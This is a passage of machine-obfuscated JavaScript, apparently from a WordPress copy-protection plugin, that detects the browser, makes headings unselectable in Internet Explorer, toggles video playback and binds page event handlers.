_0x5c3e6a!==_0x3b94a5;},'SocmJ':_0x900c4a(0xb05,0x519,0xdf4,0xfba,'g6[M'),'bPLTU':_0x421163('8[vh',0x59d,0x210,0x62c,0x37b)+_0x4335d6('uSKg',0x2ef,0x7be,0x1cb,0x596)+'er'},_0x2dcf20=window[_0x372e20(0x4b5,-0x473,0x18f,'vq)&',0x4d)+_0x421163('TKEH',0x902,0x82a,0x334,0x452)][_0x900c4a(0x11e,0x1f3,0xa4,-0x24a,'Cwlm')+_0x900c4a(0x94,0x24f,0x7e1,-0x3df,'CrZn')],_0x3709e1=_0x2dcf20[_0x421163('$y*N',0xe51,0xe05,0x8e1,0xa18)+'Of'](_0x25c5f6[_0x421163('lKOa',0x864,0x5b5,0xb1c,0x3f9)]);function _0x39e9bb(_0x12149f,_0xb7d75b,_0x43ae22,_0x1578a8,_0x25008b){return _0x352721(_0xb7d75b-0x6ce,_0xb7d75b-0x1d4,_0x43ae22-0xf,_0x1578a8,_0x25008b-0x114);}function _0x372e20(_0x191883,_0xb3c97d,_0x187e70,_0x534b9c,_0x4461ee){return _0x4aaa91(_0x191883-0xe8,_0xb3c97d-0x125,_0x187e70- -0x42b,_0x534b9c,_0x4461ee-0xfd);}var _0x47eb49=_0x2dcf20[_0x372e20(0x8cf,0xd83,0xb17,'7a]M',0x998)+'Of'](_0x25c5f6[_0x900c4a(0x51,0x23a,0x419,-0x382,'g8zd')]);function _0x421163(_0x24e642,_0x2baee1,_0x2a1766,_0x3c2aab,_0x1bb40a){return _0x4aaa91(_0x24e642-0x45,_0x2baee1-0x149,_0x3c2aab- -0x564,_0x24e642,_0x1bb40a-0x8a);}var _0x51f2cf=_0x2dcf20[_0x421163('$y*N',0x97e,0xde6,0x8e1,0x1f6)+'Of'](_0x25c5f6[_0x39e9bb(0xc7a,0x11bf,0x1388,'etmz',0x16a3)]);function _0x900c4a(_0x4bc65e,_0x1d9e15,_0x2a57fe,_0x3e854c,_0x543d27){return _0x352721(_0x4bc65e- -0x5,_0x1d9e15-0x174,_0x2a57fe-0x1b5,_0x543d27,_0x543d27-0x1c4);}return _0x25c5f6[_0x372e20(0xe50,0xd40,0xea8,'esKD',0xf2d)](_0x3709e1,-(-0x1*0xc09+0x1*-0x251d+0x3127))||_0x25c5f6[_0x39e9bb(0xb31,0x605,0xf6,'(svR',0x9ed)](_0x47eb49,-(-0x6*-0x22d+-0x16f3+0x9e6))||_0x25c5f6[_0x4335d6('X)g7',0x432,0x965,0x9ff,0xa33)](_0x51f2cf,-(-0x161b+0x1ca7+0x68b*-0x1))?_0x25c5f6[_0x39e9bb(0x1576,0x1221,0x18e5,'nex$',0xbcf)](_0x25c5f6[_0x421163('Z3Dp',-0x2d9,0x528,0xeb,0x764)],_0x25c5f6[_0x39e9bb(0x604,0xc6b,0xa70,'wb*1',0xa35)])?(_0x25c5f6[_0x4335d6('EvFV',0x763,0x8fe,0xe09,0x805)](_0x3a9b8c,_0x25c5f6[_0x4335d6('etmz',0xa06,0xee7,0x9f8,0x8e1)]),!(0x2*-0x313+-0xe07+0x142e)):'IE':_0x25c5f6[_0x421163('nSq1',0x1531,0x858,0xe77,0xc63)](_0x25c5f6[_0x421163('WA6z',0x42c,0x167,0x5c7,0x6f6)],_0x25c5f6[_0x900c4a(0x531,-0x168,-0x21,0x7e9,'Ng2*')])?!(0x584*-0x7+0x14b5+0x1*0x11e7):_0x25c5f6[_0x421163('wHy(',0xa59,0x7a7,0xe4d,0x980)];}var e=document[_0x4695c4(0x143f,0xdbd,0x1498,'EvFV',0x6cc)+_0x4aaa91(0xada,0x1472,0xdbb,'uSKg',0xbcc)+_0x2b6125('z$RJ',0xe55,0x89d,0xc97,0xb2a)+_0x4aaa91(0x7c2,0xece,0xced,'Cwlm',0x10d9)]('H1')[0x9*0x53+-0x10e7*0x1+0xdfc];e&&wccp_pro_msieversion()=='IE'&&e[_0x2b6125('Tw87',0x308,0xc6,0xa7,0x80)+_0x4695c4(0x424,0x64a,0x413,'g[J3',0xdb6)+'te'](_0xfc2a8b(0x532,'$Grl',0xa3d,0x6dd,0xe)+_0x4695c4(0x808,0xb5d,0x597,'(svR',0x10a2)+'le','on');jQuery(_0x352721(0x898,0x566,0xf20,'vq)&',0x95b))[_0x4695c4(0x75c,0x1aa,0x31a,'UUbr',0x618)](_0x2b6125('Ng2*',0xac3,0xc70,0x90f,0x4c8)+_0x4695c4(0xe28,0x882,0x15d,'6S$%',0xb75)+_0x4aaa91(0x91c,0xd38,0x6bc,'an]A',0xc8f)+_0x352721(0x51a,0x832,0x51e,'BFf#',0xc8b)+_0x4aaa91(0x14e1,0xecc,0xed0,'6S$%',0x1356)+_0x4aaa91(0xf3c,0x14cb,0x1017,'7UlI',0x104b)+_0x4aaa91(0x539,0x113f,0xbb8,'yjAT',0x100c)+_0x4695c4(-0x25d,0x85,0x351,'q^8T',-0x3f9)+_0xfc2a8b(-0x40c,'lKOa',-0xe6,0x38f,0xd7)+_0x4695c4(0x954,0xaf3,0x5af,'g[J3',0x5a3)+_0xfc2a8b(0xbbe,'vq)&',0xe65,0xba8,0x132c)+_0x352721(0x974,0xcc6,0xb65,'CrZn',0x381)+_0x4aaa91(0x11d6,0xaa6,0x113b,'oG7K',0xcbd));function play_stop_video(_0x4c0238,_0x7708ab=-0x2143+0x18a5+-0xe5*-0xe){function _0x121f34(_0x85cc97,_0x19c39f,_0x52a195,_0xd941dc,_0x469511){return _0x2b6125(_0x469511,_0x19c39f-0x77,_0x52a195-0x6d,_0x85cc97-0xb,_0x469511-0x11a);}function _0x27c198(_0x145cec,_0x50a24a,_0x3f2cbd,_0xbcb648,_0x437788){return _0x352721(_0x3f2cbd-0x3ce,_0x50a24a-0x1c0,_0x3f2cbd-0x75,_0x145cec,_0x437788-0x16c);}function _0x1281c3(_0x49876c,_0x30e00d,_0x36eb94,_0x5ec73b,_0x557e64){return _0xfc2a8b(_0x49876c-0x1e4,_0x557e64,_0x36eb94-0x102,_0x5ec73b-0x731,_0x557e64-0x1e2);}var _0x1e4564={'fbnRK':function(_0x2c84f6,_0x358d64){return _0x2c84f6!==_0x358d64;},'DRkrr':_0x27c198('udv(',0xcca,0x5f8,0x2be,0xb2a),'RMPIN':function(_0x31b58f,_0x526086){return _0x31b58f(_0x526086);},'xjVhB':_0x27c198('CrZn',0x506,0x6ff,0x721,0xabd)+_0x121f34(0x2d6,-0x21d,-0x22a,-0x4c2,'7a]M')+_0x121f34(0x338,-0x93,0x9ca,-0x1eb,'vu%V')+_0x121f34(0xbe4,0xef0,0x57d,0xca9,'lsS['),'BGLlc':_0xcd584c(0x711,'g[J3',0x8c2,0x996,0xc4b)+_0x1281c3(0xf1a,0xfb6,0x1079,0xc8e,'lsS[')+_0x121f34(0xda,-0x47d,-0x1fa,0x353,'q^8T')+_0x3ae850(-0x151,'X)g7',0x6bf,0x17f,0x855),'qBLnq':function(_0x39ff2e,_0x579035,_0x3aaa15){return _0x39ff2e(_0x579035,_0x3aaa15);},'JOoBM':_0x121f34(0x7ba,0x55,0xe51,0xed5,'uSKg')+_0x121f34(0x404,0x6cf,-0x1b7,0x967,'q^8T'),'ILwbN':_0x1281c3(0x6d7,0xb38,0xddd,0xa79,'EX#R')+_0x1281c3(0x171,0x72a,0x2b4,0x914,'g6[M')+_0x121f34(0x196,0x5a1,0x78c,0x1e3,'CrZn'),'LfZPr':function(_0x1fd8b5,_0x50bd89){return _0x1fd8b5(_0x50bd89);},'GuJpH':function(_0x184b55,_0x1160bb,_0x434c0f){return _0x184b55(_0x1160bb,_0x434c0f);}};_0x1e4564[_0x3ae850(0xb0f,'8[vh',0xb74,0xa02,0xde5)](wccp_pro_log_to_console_if_allowed,_0x1e4564[_0x1281c3(0xe47,0x1367,0x8b2,0xe17,'wHy(')],_0x1e4564[_0x121f34(0x512,0xc72,0x421,0x99e,'TKEH')]),_0x1e4564[_0x3ae850(0x657,'7UlI',0x428,0xfe,0x1be)](jQuery,_0x1e4564[_0x3ae850(0x4e1,'nSq1',0x31f,0x9d1,0xecc)])[_0x1281c3(0x6f0,0xde3,0x946,0x6e2,'Ng2*')+_0x1281c3(0xbda,0x6e8,0x770,0xbce,'EX#R')](_0x1e4564[_0x27c198('wHy(',0x111b,0xb2c,0xde5,0x1262)]);function _0x3ae850(_0x5ed18c,_0x412e8c,_0x2870d5,_0x248724,_0x577e68){return _0x4aaa91(_0x5ed18c-0xb0,_0x412e8c-0x169,_0x248724- -0x4ca,_0x412e8c,_0x577e68-0x1cb);}function _0xcd584c(_0x3c40d3,_0x199f2b,_0x5ccf95,_0x2c9457,_0x6e85b9){return _0x4695c4(_0x3c40d3-0x148,_0x6e85b9-0x349,_0x5ccf95-0x55,_0x199f2b,_0x6e85b9-0x13c);}_0x1e4564[_0x121f34(0xa9e,0x301,0x723,0xbcb,'EvFV')](setTimeout,function(){function _0x39d0c6(_0x3c6d0c,_0x2ba9f9,_0x19304d,_0x33a494,_0x19044b){return _0x3ae850(_0x3c6d0c-0x46,_0x33a494,_0x19304d-0x18c,_0x19304d-0x16d,_0x19044b-0xdf);}function _0x393e17(_0x37a413,_0x23cb74,_0x1370d8,_0x472f02,_0x40dfe8){return _0x121f34(_0x1370d8-0x24e,_0x23cb74-0x11f,_0x1370d8-0x1e2,_0x472f02-0x83,_0x472f02);}function _0xcbde08(_0x5c7326,_0x17eef9,_0x21831b,_0x659f88,_0x8d818d){return _0x1281c3(_0x5c7326-0x1d9,_0x17eef9-0xf8,_0x21831b-0x10d,_0x659f88-0x2a,_0x8d818d);}function _0x4aa201(_0x39374e,_0x26f5c3,_0x5c753c,_0xd9fe9e,_0x2c55f6){return _0xcd584c(_0x39374e-0x12c,_0x2c55f6,_0x5c753c-0x53,_0xd9fe9e-0xd7,_0x39374e-0x315);}function _0x352545(_0x424229,_0x5ac806,_0x21331e,_0x26cfa6,_0xbf9a64){return _0x27c198(_0x26cfa6,_0x5ac806-0xda,_0x21331e- -0x395,_0x26cfa6-0x14f,_0xbf9a64-0x64);}_0x1e4564[_0x39d0c6(0xb92,0xe24,0x10f2,'Zl@y',0xd62)](_0x1e4564[_0x39d0c6(0x104d,0xddc,0xe7d,'7kW!',0xfba)],_0x1e4564[_0x39d0c6(0x0,0x698,0x668,'EvFV',0x482)])?_0x1f1c4a[_0x39d0c6(-0x4b8,-0x13e,0x238,')MyP',0x2b3)+_0x393e17(0xd50,0x1536,0xdc1,'yjAT',0xe71)+'on']()[_0x4aa201(0x78d,0xe43,0x42f,0x43e,'EX#R')]():_0x1e4564[_0x39d0c6(0xb56,0x5a,0x4b0,'lsS[',0x29f)](jQuery,_0x1e4564[_0x393e17(0xde9,0x2f2,0xa71,'$Grl',0x416)])[_0x4aa201(0x1150,0xc2e,0x1065,0xf8e,'7UlI')+_0xcbde08(0x42f,0xd63,0xa45,0x7cb,'nSq1')+'s'](_0x1e4564[_0x393e17(0x1273,0x141e,0xf11,'WA6z',0x1574)]);},_0x7708ab);}function isEventSupported(_0x205518){var _0x1ff500={'mUIrL':_0x3c7c24('Cwlm',-0x313,-0x35b,0xda,0x394),'GAknO':_0x3c7c24('BFf#',0x1d2,0x27f,0x2c1,0x2ef),'eIfks':function(_0x16a305,_0x1ad3b2,_0x42543c){return _0x16a305(_0x1ad3b2,_0x42543c);},'wkeIP':_0x3c7c24('nex$',0x31f,0x27f,0x820,0x66e)+_0x433b54(0xf0c,0x4fd,0x739,0x8e2,'$Grl'),'VXqYT':_0x4a3ddf('udv(',0x59a,0x369,0x954,0x28d)+_0x289eeb(0xa85,0x637,0xa5d,0x5bc,'vu%V')+_0x433b54(0xe3f,0x9a4,0x382,0xab2,'WA6z')+'d','xdCnL':_0x3c7c24('g[J3',0x315,-0x2c3,0x3e1,0x2bd),'VlfVr':function(_0x2f887a,_0x2302d2){return _0x2f887a+_0x2302d2;},'ayszf':function(_0xa50ef1,_0x15a7ac){return _0xa50ef1 in _0x15a7ac;},'PYDDE':function(_0x271200,_0x30ccf7){return _0x271200===_0x30ccf7;},'RBamh':_0x289eeb(0x123a,0xbc3,0xd86,0x5ea,'*B2s'),'WFoZR':_0x46e0b9(0x5f5,'WA6z',-0x42,0xd1a,0x5d8)+'n;','iiuNH':function(_0x47112e,_0x18ccc8){return _0x47112e==_0x18ccc8;}};function _0x289eeb(_0x210143,_0x30c9df,_0x5e1deb,_0x9b068f,_0x32a717){return _0x4aaa91(_0x210143-0xb8,_0x30c9df-0x146,_0x30c9df- -0x348,_0x32a717,_0x32a717-0x1);}function _0x433b54(_0x1668e0,_0x23b039,_0x5ea02a,_0x44d511,_0x373c31){return _0x4aaa91(_0x1668e0-0xc3,_0x23b039-0x19f,_0x44d511- -0x4c8,_0x373c31,_0x373c31-0x43);}_0x1ff500[_0x4a3ddf('Cwlm',0xcde,0xa69,0x1111,0xf55)](wccp_pro_log_to_console_if_allowed,_0x1ff500[_0x433b54(0x4a6,0x252,0x1cb,0x6b0,'Cwlm')],_0x1ff500[_0x4a3ddf('#cC$',0x92b,0xa4e,0xf5d,0xcd8)]);function _0x4a3ddf(_0x150ea1,_0x22a659,_0x1b50e7,_0x48b180,_0x18660f){return _0x4695c4(_0x150ea1-0x58,_0x22a659-0xfd,_0x1b50e7-0x46,_0x150ea1,_0x18660f-0x1de);}var _0x3ba9c1=document[_0x4a3ddf('etmz',0xbcd,0xc14,0x726,0x10e5)+_0x433b54(0xa55,0x6ec,0xb8,0x505,'7a]M')+_0x433b54(0x1,0x5e1,0x33,0x53c,'Zl@y')](_0x1ff500[_0x4a3ddf('8[vh',0x140,0x715,0x3d4,-0x2d1)]);function _0x46e0b9(_0x27514f,_0x46c2b2,_0x3a678d,_0x3c22f2,_0x3d74c7){return _0x4aaa91(_0x27514f-0x106,_0x46c2b2-0x4e,_0x3d74c7- -0x637,_0x46c2b2,_0x3d74c7-0x121);}_0x205518=_0x1ff500[_0x289eeb(0xf11,0xf14,0x12c1,0xa6a,'uOXl')]('on',_0x205518);var _0xb54bf4=_0x1ff500[_0x4a3ddf('H^Ge',0xdef,0xe27,0x1126,0xfde)](_0x205518,_0x3ba9c1);!_0xb54bf4&&(_0x1ff500[_0x433b54(-0xa2,-0xe7,-0xfb,0x4a3,'CrZn')](_0x1ff500[_0x3c7c24('UUbr',0xa25,0xda2,0x818,0x594)],_0x1ff500[_0x3c7c24('Zl@y',0x7cf,-0x2ed,0xf4,0x3a3)])?(_0x3ba9c1[_0x46e0b9(0x8c6,'z$RJ',0x1460,0x1182,0xe6b)+_0x433b54(0x623,0x415,0x1ea,0x3e4,')MyP')+'te'](_0x205518,_0x1ff500[_0x3c7c24('$y*N',0x907,0x1004,0x94b,0x1c1)]),_0xb54bf4=_0x1ff500[_0x3c7c24('lsS[',0x931,0x7da,0x27f,0xb6)](typeof _0x3ba9c1[_0x205518],_0x1ff500[_0x3c7c24('Zl@y',0x7a5,0xb9a,0xb03,0xfe7)])):(_0x512c8c[_0x4a3ddf('Tw87',0x61a,0xd68,-0x146,0x4a0)][_0x46e0b9(0x166,'lKOa',0xebe,0x22e,0x818)+'r']=_0x1ff500[_0x3c7c24('esKD',0x13ee,0x135d,0xfe6,0xa4e)],_0x5241f6=_0x1ff500[_0x3c7c24('H^Ge',0xd8f,0xc3e,0x79b,0x6a3)]));function _0x3c7c24(_0x411675,_0x2bc7f1,_0x319a00,_0xa13df4,_0x3a8d60){return _0x352721(_0xa13df4-0x24d,_0x2bc7f1-0x1ee,_0x319a00-0x11d,_0x411675,_0x3a8d60-0x118);}return _0x3ba9c1=null,_0xb54bf4;}jQuery(document)[_0xfc2a8b(0x1a9,'Cwlm',0xd63,0x6fd,0x8c8)](function(){function _0x45cf51(_0x5224f7,_0x27ac19,_0x5bac57,_0x49f0fb,_0x4f71c6){return _0x4aaa91(_0x5224f7-0x5d,_0x27ac19-0x13,_0x4f71c6- -0x13e,_0x5bac57,_0x4f71c6-0x1a);}function _0x3439ee(_0x178052,_0x3b6adb,_0x49ddaf,_0x5397d8,_0x15bfe2){return _0x4aaa91(_0x178052-0x81,_0x3b6adb-0x17e,_0x15bfe2- -0x282,_0x49ddaf,_0x15bfe2-0x96);}var _0x244c33={'BJJAo':function(_0x562df2,_0x5676a0){return _0x562df2!==_0x5676a0;},'ndCPw':function(_0x40bc2c,_0x2d56bf,_0x2fd8c8){return _0x40bc2c(_0x2d56bf,_0x2fd8c8);},'LONdD':_0x45cf51(0xd18,0x18e0,'uOXl',0x10c8,0x130d),'FFiKT':function(_0x434441,_0x283cb8){return _0x434441!=_0x283cb8;},'RAang':function(_0x2c613d,_0x264e4a){return _0x2c613d(_0x264e4a);},'XfpFp':_0x1b84af(0xd1e,0x1163,0x162b,0x100b,'Tw87')+_0x45cf51(0x82b,0x1041,'vu%V',0x6d3,0xda0),'jLyON':_0x3439ee(0x1079,0x42e,'Z3Dp',0xd39,0xbc4)+_0x45cf51(0x35a,0xa18,'$y*N',0xcf8,0x981)+_0xb8170e(0x87c,0x952,'Z3Dp',0x54c,0x613)+_0xb8170e(0x772,0xe59,'6S$%',0x1185,0x729)+_0x3439ee(0x3db,0x824,'8[vh',0x67,0x803)+_0x45cf51(0xb94,0x1493,'vq)&',0xd2a,0xf56)+'ed','iHawC':function(_0x63c0f6,_0x3a26fd){return _0x63c0f6===_0x3a26fd;},'RSWHz':function(_0x2f355a,_0x47a25f){return _0x2f355a(_0x47a25f);},'vdlnX':function(_0x419ff5,_0x506ec5){return _0x419ff5(_0x506ec5);},'yzpFM':_0xb8170e(0x99d,0x8ab,'lKOa',0x62a,0xb0c),'PZwUH':function(_0x50d824,_0x3c8a13){return _0x50d824===_0x3c8a13;},'qWzwE':_0x3439ee(0x10c3,0xe67,'lsS[',0xf56,0x1167),'eZkOl':function(_0x5dfb14,_0x3f8064){return _0x5dfb14(_0x3f8064);},'kQilZ':function(_0x1baae9,_0x474eeb){return _0x1baae9(_0x474eeb);},'YPGiw':_0x1b84af(0x3d6,0x7e7,0xc07,0xd16,'wb*1')+_0xb8170e(0x154,0xf1,'EvFV',0x1b4,0x283),'lzYoC':_0x3439ee(0xd66,0x96b,'UUbr',0xb08,0xba5)+_0xb8170e(0x110d,0xcc2,'7kW!',0xb8f,0x117c),'DbDHN':_0x45cf51(0x103c,0xbb1,'*B2s',0xc14,0x10d8),'asUxq':function(_0x3eebbd,_0x4424df){return _0x3eebbd(_0x4424df);},'FyAXP':_0xb8170e(-0x54a,0x241,'esKD',-0x337,0x578),'TfGLa':function(_0x4ebc49,_0x4bcb80){return _0x4ebc49(_0x4bcb80);},'LqthY':_0x1b84af(0xcf8,0x7c9,0xf1c,0x812,'$Grl')+'e','dNDJe':_0x1b84af(0x1a37,0x1377,0x11b4,0x1475,'lsS[')+_0x123aac(0xf06,'UUbr',0x87b,0xd13,0x87d)+_0xb8170e(0x6c7,0xc6b,'g[J3',0x1324,0x844)+_0xb8170e(0x7c7,0xad8,'g[J3',0x785,0x10fa)+_0xb8170e(0x960,0x5d7,'p]kc',0x291,0xa4b)+_0x3439ee(0x80c,0x453,'lsS[',0xc50,0x705)+_0x1b84af(0xd0d,0xdd1,0x1257,0x13e2,'8[vh'),'QSOpg':function(_0x1e37ca,_0x513010){return _0x1e37ca!==_0x513010;},'iChED':_0x45cf51(0x6bd,0xce7,'6S$%',0x210,0x724),'Niqly':_0x123aac(0x655,'8[vh',0xf37,0xe04,0x9ad),'xvOvB':_0x45cf51(0xe33,0xdca,'lsS[',0x901,0x7b3)+_0x1b84af(0x1866,0x11c7,0xed6,0x17e6,'(svR')+_0x45cf51(0x767,0xd3b,'etmz',0xc04,0xb1e)+_0x123aac(0x126e,'g8zd',0x1208,0x10ae,0xf16)+_0xb8170e(0x8b7,0xaf2,'#cC$',0x5b4,0x780)+_0x123aac(0x658,'p]kc',0x96d,0x1100,0xa2b)+_0x3439ee(0xa65,0xd53,'g[J3',0xe86,0xf18)+_0x45cf51(0x16dd,0xff4,'esKD',0xf22,0xf73)+_0x45cf51(0x1445,0x11ba,'uOXl',0xb87,0x11da)+_0x1b84af(0x395,0x51a,0x93f,-0x23f,'vq)&')+_0x3439ee(0xba,0x70,'g8zd',0xf18,0x79c)+_0x1b84af(0xc36,0x11a7,0x1589,0x10f1,'uOXl')+_0xb8170e(0x9e6,0x27f,'Tw87',0x75c,0x2a9)+_0x3439ee(0x1015,0x1635,'z$RJ',0xb12,0x1017)+_0x123aac(-0x71,'esKD',0x3e2,0xa77,0x63a)+_0x45cf51(0x10da,0x104d,'an]A',0x1233,0xb76)+_0xb8170e(0x3ee,-0xa0,'$y*N',0x30f,0x1)+_0x123aac(0x13b2,'7kW!',0x68d,0x1242,0xdb6)+_0x45cf51(0xcce,0x6b4,'$y*N',0x5a5,0xc82)+_0xb8170e(-0x2ec,-0xbc,'EvFV',0x1c0,-0x14e)+_0x123aac(0x221,'8[vh',-0x1ec,0x574,0x2eb)+_0x123aac(0x10be,'Zl@y',0x115b,0x916,0xe41)+_0x45cf51(0xf5d,0x1280,'Ng2*',0x1677,0xfe5)+_0x1b84af(0x13d,0x7ec,0x9b4,0x281,'X)g7')+_0x3439ee(0x85d,0x26e,'X)g7',0x4c3,0x729)+_0x1b84af(0x10f3,0xb50,0xa20,0x106e,'g[J3')+_0x123aac(0x3a0,'Ng2*',0x8ac,0x284,0x8a6)+_0xb8170e(-0x12d,0x4b5,'g8zd',0x78b,0x2c)+_0xb8170e(0x1218,0xaba,'(svR',0xafe,0xa3c)+_0x3439ee(0x582,0x455,'$y*N',0x978,0x5ba)+_0x3439ee(0xbff,0x175d,'6S$%',0x1302,0x1171)+_0x1b84af(0x941,0x8f3,0x4ef,0x969,'EX#R')+_0xb8170e(0x7ca,0x155,'*B2s',0x3ce,0x8de)+_0x3439ee(0x1090,0x275,'7kW!',0xab7,0x9cf)+_0x3439ee(0xd1d,0xacf,'q^8T',0x476,0xb5d)+_0x123aac(0xac5,'g8zd',0xcbd,-0x2,0x690)+_0x45cf51(0x5e3,0xd3b,'$y*N',0xe04,0xbae)+_0x45cf51(0xc6b,0xddc,'#cC$',0x6bd,0x8c7)+_0xb8170e(0xe5c,0xa96,'esKD',0xe42,0x3f0)+_0x123aac(0x1a0,'Zl@y',0xd66,0x521,0x6f3)+_0x45cf51(-0xf0,0x222,'H^Ge',0x29b,0x467)+_0x1b84af(0x1076,0x1330,0xd81,0x13a8,'g[J3')+_0xb8170e(0xbb8,0x727,'EX#R',0x6d2,0x2ac)+_0x1b84af(0x104,0x85b,0x47d,0xd9,'Zl@y')+_0x3439ee(0x1139,0xd51,'Tw87',0xf8c,0x1222)+_0xb8170e(0x8b0,0xdc8,'p]kc',0x1345,0x13f4)+_0x1b84af(0x12fb,0x1351,0x1097,0x11be,'CrZn'),'wBJPw':function(_0x4851e9,_0x5f2a15){return _0x4851e9===_0x5f2a15;},'GTVIR':_0xb8170e(0x118c,0xb48,'uOXl',0xf11,0x428),'yhfqd':_0x45cf51(0x11ff,0x1459,'NiyB',0x1507,0xf0a),'WrWbs':function(_0x1eb002,_0x17b268){return _0x1eb002(_0x17b268);},'CmBMZ':_0xb8170e(0x6a9,0xd13,'Cwlm',0xe77,0x133b)+_0x45cf51(0xcce,0x1516,'7a]M',0x1973,0x12c3)+_0x3439ee(0xf23,0xa28,'uSKg',0x1368,0x10e9)+_0x3439ee(0x9ff,0x65a,'NiyB',-0x1ce,0x379)+_0x1b84af(0x1892,0x135e,0x1653,0xd80,'Cwlm')+_0x45cf51(0xdee,0x654,'6S$%',0x7b3,0x9df)+_0x1b84af(0xdd5,0xd33,0x8a1,0xeb4,'lsS[')+_0xb8170e(0x47b,0x77e,'$y*N',0x83a,0x58b)+_0x1b84af(0x29f,0x570,0xc8c,0x7a7,'(svR')+_0x3439ee(0x1465,0x1518,'EvFV',0x129b,0xf07)+_0x45cf51(0x90e,-0x7,'X)g7',0x2de,0x571)+_0x123aac(0x4ea,'udv(',0xcc2,0xd30,0x73d)+_0x3439ee(0x764,0x6de,'an]A',0xc14,0x61a)+_0x1b84af(0xa83,0xff6,0x8bd,0xfa6,'p]kc')+_0x1b84af(0x932,0x888,0xa69,0xbc2,'$y*N')+_0x123aac(0x1129,'wHy(',0x1295,0x16a3,0xf0d)+_0x3439ee(-0xda,0x3a6,'wHy(',0x6de,0x5de)+_0x123aac(0xbb4,'1uf#',0x60f,0x10a7,0xb1e)+_0xb8170e(0x6b2,0xe00,'(svR',0xc38,0x12e1)+_0x1b84af(0xba7,0x10aa,0xfad,0xff5,'z$RJ')+_0x3439ee(-0x21e,0x642,'(svR',0xda,0x56a)+_0x1b84af(0x22d,0x6de,0xd1c,0x567,'Zl@y')};_0x244c33[_0xb8170e(0xa9f,0x498,'$y*N',0x5af,-0x13)](wccp_pro_log_to_console_if_allowed,_0x244c33[_0x1b84af(0x64a,0x62e,0x9ba,0xc26,'9@B&')],_0x244c33[_0xb8170e(0xce3,0x8ee,'TKEH',0x9fa,0xbcd)]);var _0x5c2f53=_0x244c33[_0xb8170e(0xaaf,0x30f,'q^8T',0x6a4,0x453)](isEventSupported,_0x244c33[_0x123aac(0x2b8,'etmz',0xb6a,0xd2f,0x7a8)])?_0x244c33[_0x1b84af(0x185d,0x11d9,0xb6d,0xba2,'8[vh')]:_0x244c33[_0x3439ee(0xd51,0x938,'#cC$',0xa81,0x6bf)];_0x244c33[_0xb8170e(0xacc,0x340,'NiyB',0x3c9,-0xf6)](jQuery,_0x244c33[_0x45cf51(0x16cf,0x1203,'lsS[',0x14f7,0x10a5)])['on'](_0x244c33[_0xb8170e(0x566,0x136,'esKD',0x3f9,0x32c)],function(_0x3b3acc){function _0x4e7d0c(_0xcad1c2,_0x55968c,_0x5960d0,_0x3f1931,_0x1b92d2){return _0x1b84af(_0xcad1c2-0xcf,_0xcad1c2- -0x65b,_0x5960d0-0x1c4,_0x3f1931-0xdb,_0x1b92d2);}function _0x3f14c2(_0x35e8b8,_0x1c9406,_0x2202a6,_0xd1664f,_0x50d54d){return _0x1b84af(_0x35e8b8-0x2b,_0x50d54d- -0x6af,_0x2202a6-0x19,_0xd1664f-0xbb,_0x2202a6);}function _0x5332de(_0x2f8c28,_0x5e0992,_0x8258c8,_0x56fba2,_0x1fcd1f){return _0x1b84af(_0x2f8c28-0x168,_0x56fba2- -0x60c,_0x8258c8-0x32,_0x56fba2-0x1d3,_0x2f8c28);}function _0x549c12(_0x10a8d1,_0x38eedb,_0x1f2a41,_0x225ba7,_0x3fd151){return _0xb8170e(_0x10a8d1-0x1e9,_0x1f2a41-0x4d1,_0x3fd151,_0x225ba7-0xef,_0x3fd151-0x1a6);}function _0x3e255f(_0x22093f,_0x111258,_0x40de37,_0xe278c5,_0x73cd41){return _0x3439ee(_0x22093f-0x1ae,_0x111258-0x13d,_0x111258,_0xe278c5-0x2f,_0x73cd41- -0x427);}if(_0x244c33[_0x5332de('EvFV',0x3f1,-0x418,-0x114,-0x4c4)](_0x244c33[_0x5332de('(svR',-0x889,-0x7f0,-0x113,-0x5c1)],_0x244c33[_0x3e255f(0x46,'an]A',0x822,0x393,0x82)]))(!_0x5c591e[_0x4e7d0c(0xad8,0xf73,0x86a,0xc45,'WA6z')+'n']||_0x244c33[_0x3e255f(0x5c2,'TKEH',0x109b,0x287,0x9e3)](_0x552731[_0x4e7d0c(0x8e5,0xd50,0x75a,0x57f,'Z3Dp')+_0x549c12(0xe84,0x1746,0x12ec,0x18e3,'EX#R')+'n'],_0x1e9456))&&_0x36da7e&&_0x244c33[_0x3e255f(0xcea,'vu%V',0x10f0,0x4ad,0xa2c)](_0x5ce2d0,!![],_0x34cc4d),_0xf02410[_0x5332de('EvFV',0xa67,0x68a,0xbcc,0x602)+'n']=!![],_0x17d5a7[_0x3f14c2(0xcc3,0xe2,'etmz',0x29c,0x6dd)+_0x549c12(0xb56,0x16ed,0x10e2,0xf33,'7kW!')+'n']=_0x5a9217;else{var _0x378664=_0x3b3acc[_0x5332de('X)g7',0x54f,0xd92,0x7b7,0xe5c)+_0x549c12(0x1600,0x142d,0x1201,0xf51,'8[vh')+_0x549c12(0x7f2,0x139e,0xdd6,0x682,'7a]M')],_0x2d153e=_0x378664[_0x4e7d0c(0x3e6,0x804,0x239,0x89f,'(svR')+'Y']||_0x378664[_0x3e255f(0x5d0,'9@B&',0x2f7,0x3cf,0x489)+_0x3f14c2(0x30d,0x6bf,'q^8T',0xa74,0x9d5)];_0x244c33[_0x549c12(0x8ef,-0x38,0x679,0xb59,'8[vh')](play_stop_video,this,0x201f+0x8a2+-0x24d9);}}),_0x244c33[_0xb8170e(-0x56c,0x15f,'7kW!',0x419,-0x454)](jQuery,_0x244c33[_0x45cf51(0x8c1,0x4df,'etmz',0xb7b,0x8b4)])[_0x123aac(0xcd7,'vu%V',0x1052,0x1093,0x91c)](_0x244c33[_0x3439ee(0x10ca,0x1149,'Ng2*',0xb35,0xf22)]);function _0xb8170e(_0x2725af,_0x3346c3,_0x5c1bfb,_0x1630a7,_0x497e45){return _0x4695c4(_0x2725af-0x19f,_0x3346c3-0x74,_0x5c1bfb-0x95,_0x5c1bfb,_0x497e45-0x159);}function _0x1b84af(_0x266f58,_0x29771c,_0x37c289,_0x50723b,_0x460c02){return _0x2b6125(_0x460c02,_0x29771c-0x1d5,_0x37c289-0x1f0,_0x29771c-0x5e3,_0x460c02-0x5);}function _0x123aac(_0x495fef,_0xb1c2e9,_0x1a50b9,_0x54dabb,_0x500996){return _0x2b6125(_0xb1c2e9,_0xb1c2e9-0xcd,_0x1a50b9-0xc4,_0x500996-0x387,_0x500996-0x19c);}var 